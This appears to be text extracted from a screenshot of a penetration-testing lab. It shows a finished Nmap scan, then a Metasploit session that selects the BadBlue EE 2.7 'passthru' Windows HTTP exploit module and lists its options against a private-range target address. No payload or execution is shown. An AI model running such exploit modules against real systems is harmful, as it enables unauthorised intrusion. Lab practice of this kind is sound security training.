 Nmap: Nmap done: 1 IP address (1 host up) scanned in 60.75 seconds
msf5 > use exploit/windows/http/badblue_passthru
msf5 exploit(windows/http/badblue_passthru) > show options
Module options (exploit/windows/http/badblue_passthru):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.4.18.139 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 BadBlue EE 2.7 Universal